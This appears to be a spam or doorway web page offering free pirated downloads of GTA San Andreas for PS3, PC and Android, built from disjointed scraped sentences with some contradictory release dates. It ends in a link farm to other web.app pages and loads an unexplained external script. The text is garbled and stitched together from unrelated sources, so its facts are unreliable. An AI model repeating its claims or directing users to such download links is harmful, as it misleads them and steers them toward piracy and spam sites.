

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opinessnug.web.app/1580.html
body_size: 2929
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://opinessnug.web.app/1580.html" /><title>Download gta san andreas on ps3 free</title><script src="https://opinessnug.web.app/zol8piakxmg9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terbbernti --><div class="erocbar"></div><div class="chictemit"></div><div class="caukicar" id="snedlason"></div><div class="nuimoldand"></div><!-- leibrochmind --><div class="neupfafcei" id="guijinsmer"></div><div class="lyotabsi"></div><div class="eracex" id="thongderte"></div><h1>Download gta san andreas on ps3 free</h1><!-- terbbernti --><div class="erocbar"></div><div class="chictemit"></div><div class="caukicar" id="snedlason"></div><div class="nuimoldand"></div><!-- leibrochmind --><div class="neupfafcei" id="guijinsmer"></div><div class="lyotabsi"></div><div class="eracex" id="thongderte"></div><!-- scanmonchee --><div class="alocec" id="delciopor"></div><p>Gta san andreas was released in 2004, specifically on october 26th although it was confirmed by rockstar games, its developer, several months earlier in march. Download grand theft auto 5 gta v free full version game for pc, xbox 360 and ps3 that returns with great style to southern california with immense open world and an incredible freedom features. Right now we have over games and still growing in our sites all hosted on. San andreas is available now for playstation2, xbox, pc and select mobile devices. San andreas on the playstation 3, gamefaqs has 123 cheat codes and secrets. Set in the early 90s, the next installment in the grand theft auto series brings you to san andreasa city troubled by gangs, drugs, and corruption. Sep 17, 2019 download the new rockstar games launcher and get gta. And also download gta san andreas for mac os x full version for free. San andreas brings the gta world to the early 90s in this huge californiabased installment.</p> <p>Mod loader is an asi plugin for rockstars grand theft auto san andreas that adds an extremely userfriendly and easy way to install and uninstall your modifications, without even messing around anything in your game installation. Scroll down below for additional information to the game, minimum pc specifications, steps for installation, and an uploadhaven download to the game itself. Gta san andreas ps3 download full iso and pkg format. This is by far my favorite entry in the grand theft auto series. Gta san andreas ps vita free ps vita games download ps. San andreas ps vita brings the gta world to the early 90s in this huge californiabased installment. Gta san andreas ps3 download full iso and pkg format direct. Gta san andreas for android apk free download oceanofapk.</p> <p>Developed in a fully threedimensional, the game will meet every mission you should be as realistic. Jun 28, 2019 gta san andreas, gta san andreas ps3, gta san andreas ps3 iso, gta san andreas ps3 iso download, gta san andreas cfw 4. San andreas is an actionadventure video game developed by rockstar. Grand theft auto san andreas download game ps3 ps4 ps2. San andreas is a 2004 actionadventure game developed by. Ps4, xbox one, pc, ps3, xbox 360, ios, mac, android, ps2, kindle. Jul 19, 2016 gta san andreas for android apk free download letest version for android. Gta san andreas grand theft auto cheats when was gta san andreas released. It was released in october 2004 for playstation 2, and in june 2005 for both. Another portion of a standout amongst the most well known and disputable diversion arrangement ever, in which the player is offered a chance to play as a minor hooligan, and after that take part in criminal exercises to lead the pack over the mob.</p> <p>Our goal is to provide you with a hasslefree way to get the most complete download links for all ps3 games out there. In this game you can do what you want to do, like you can swim, run, walk, climb and jump. The game was released on 26 october 2004 for the playstation 2, and on 7 june 2005 for microsoft windows and xbox. Download gta san andreas game highly compressed for pc the new thing is added in this game that the player can also drive a bicycle he can jump and shoot with it different kinds of vehicles are rolling in the city. Mar 31, 2018 gta san andreas download free pc full version4. San andreas is an actionadventure video game developed by rockstar north and published by rockstar games. The game followed in the footsteps of its predecessor, vice city, by creating an even more immersive and beautiful environment providing various opportunities for a player to engage in mayhem. Game description, information and pc download page. Gta v game download full version for ps3 free games. Dec 05, 2018 gta san andreas ps3 iso game is an open world actionadventure shooter game, published in december 2004, released by rockstar game and available in pkg format for playstation 3 users. It was released on 26 october 2004 for playstation 2 and on 7 june 2005 for microsoft windows and xbox.</p> <p>Located on this page is a grand theft auto san andreas free download. E o terceiro jogo em 3d da serie grand theft auto, e o quinto jogo original oitavo lancamento, no total. I originally got it for xbox, then xbox 360, but the pc version has got the best graphics. Gta san andreas, play gta san andreas games free online games gta san andreas games fantastic and enjoy new games, you can play online or download gta san andreas games for pc. San andreas, created by hamx description in authors own words. Gta san andreas pc game full version free download download. Gta san andreas pc game download is indeed a memorial and bewildering game in the ever great series of grand theft auto. S southwestern state which includes three cites based on real u. Download the new rockstar games launcher and get gta. Gta v game download full version for ps3 free games download. All you have to do is download the rockstar games launcher from the.</p> <p>Available on the playstation network, grand theft auto. Game description, information and iso download page. Gta san andreas for android free download full version. San andreas was first released for the playstation 2.</p> <p>San andreas playstation 3 kostenloser versand ab 29. The following are the main features of gta san andreas pc game setup free download that you will be able to experience after the first install on. Deal with rival gangs and corrupt cops as you climb the crime ladder. Players can also download gta san andreas for android apk ios. If your answer is yes, then you are in the perfect place.</p> <p>Sep 30, 2019 gta san andreas enhanced edition is a mod for grand theft auto. Entire state of san andreas, meaning three cities will be present in the game, each connected by countryside. San andreas is a fantastic game that holds up well nearly years after its original release, but this version does a disservice to a great experience. Gta san andreas game download free for pc full version. Gta san andreas for android apk free download letest version for android.</p> <p>Gta san andreas download free download free pc game. Yes, gta iv definitely has better graphics, but as far as gameplay, san andreas takes the cake. The list of playstation network trophies for san andreas on ps3 is identical to the games xbox. Grand theft auto san andreas xbox one full version free download. San andreas, has finally become available on the playstation 3 as a digital download over on the. Grand theft auto san andreas xbox one full version free. San andreas publisher rockstar games stealthreleased the openworld. For the first time ever in the series, players are capable of swimming and climbing walls download gta san andreas for pc free full game developed. Each mod of this database has been strictly selected by our staff. It is a first multiplayer version of the newest gta.</p> <p>Rockstar and its grand theft auto saga have been delighting enthusiasts. This is one of the amazing multiplayer installment in the world there are more then 10 million servers of it. Our goal is to provide you with a hasslefree way to get the most complete download links for all ps3. San andreas usa ps3 iso download for the sony playstation 3 ps3rpcs3. Just before the game enter the desired cheats you save them and enjoy the game with the already changed characteristics of your character, but remember that playing without cheating is much more interesting and fun. With more than 150 missions, gta san andreas assures you 200 hours of endless fun. San andreas usa ps3 iso download for the sony playstation 3 ps3 rpcs3. Download full apk of gta san andreas for android unlocked. Apart from windows, the game has also been released on other platforms such as xbox and xbox 360, macos, android, ios, windows phone.</p> <p>It was released on 26 october 2004 for playstation 2, and on 7 june 2005 for microsoft windows and xbox. Gta san andreas grand theft auto for pc is one of the best installments of rockstars action saga in which youll once again become a fearsome gangster. One of the main features of gta san andreas is its high quality graphics. Here you can find and download for free the best mods created for grand theft auto series.</p> <p>San andreas is actionadventure video game developed by rockstar north and published by rockstar games. Jun 09, 2016 download gta san andreas game highly compressed for pc the new thing is added in this game that the player can also drive a bicycle he can jump and shoot with it different kinds of vehicles are rolling in the city. Gta san andreas xbox360 ps3 free download full version. Gta san andreas finally arrives on ps3 cinemablend.</p> <p>Gta san andreas is a true breakthrough in the series, the change of quite simple world mechanics into complex, multitasking life of the thug who is climbing the prestige ladder. Oct 26, 2004 set in the early 90s, the next installment in the grand theft auto series brings you to san andreas a city troubled by gangs, drugs, and corruption. Our goal is to provide you with a hassle free way to get the most complete download links for all ps3 games out there. Gta san andreas ps3 iso game is an open world actionadventure shooter game, published in december 2004, released by rockstar game and available in pkg format for playstation 3. Gta san andreas pc game full version free download. Gta sa is a openworld game, you can download here for your pc. Gta san andreas, gta san andreas ps3, gta san andreas ps3 iso, gta san andreas ps3 iso download, gta san andreas cfw 4. Gta san andreas xbox360 ps3 free download full version mega. Make sure to get a premium account through one of our links to get the complete access to all our games. Play best flash games every day and other new games only at.</p><!-- terbbernti --><div class="erocbar"></div><a href="https://opinessnug.web.app/400.html">400</a> <a href="https://opinessnug.web.app/1152.html">1152</a> <a href="https://opinessnug.web.app/488.html">488</a> <a href="https://opinessnug.web.app/361.html">361</a> <a href="https://opinessnug.web.app/999.html">999</a> <a href="https://opinessnug.web.app/609.html">609</a> <a href="https://opinessnug.web.app/1502.html">1502</a> <a href="https://opinessnug.web.app/274.html">274</a> <a href="https://opinessnug.web.app/1475.html">1475</a> <a href="https://opinessnug.web.app/194.html">194</a> <a href="https://opinessnug.web.app/1034.html">1034</a> <a href="https://opinessnug.web.app/915.html">915</a> <a href="https://opinessnug.web.app/169.html">169</a> <a href="https://opinessnug.web.app/1415.html">1415</a> <a href="https://opinessnug.web.app/1071.html">1071</a> <a href="https://opinessnug.web.app/397.html">397</a> <a href="https://opinessnug.web.app/1587.html">1587</a> <a href="https://opinessnug.web.app/1107.html">1107</a> <a href="https://opinessnug.web.app/733.html">733</a> <a href="https://opinessnug.web.app/1132.html">1132</a> <a href="https://opinessnug.web.app/186.html">186</a> <a href="https://opinessnug.web.app/1567.html">1567</a> <a href="https://opinessnug.web.app/1257.html">1257</a> <a href="https://opinessnug.web.app/1581.html">1581</a> <a href="https://opinessnug.web.app/798.html">798</a> <a href="https://soapabelga.web.app/305.html">305</a> <a href="https://cratunsnowsyd.web.app/606.html">606</a> <a href="https://juerentliri.web.app/724.html">724</a> <a href="https://iterlenwa.web.app/781.html">781</a> <a href="https://skinterilab.web.app/1262.html">1262</a> <a href="https://faigesremon.web.app/638.html">638</a> <a href="https://cleanodaxdo.web.app/939.html">939</a><!-- terbbernti --><div class="erocbar"></div><div class="chictemit"></div><div class="caukicar" id="snedlason"></div><div class="nuimoldand"></div><!-- leibrochmind --><div class="neupfafcei" id="guijinsmer"></div><div class="lyotabsi"></div><div class="eracex" id="thongderte"></div><!-- scanmonchee --><div class="alocec" id="delciopor"></div><div class="neberzhei" id="chatorro"></div><div class="aclusni" id="lentlondi"></div><!-- jimrelin --><div class="flanwestre" id="googniapred"></div></body></html>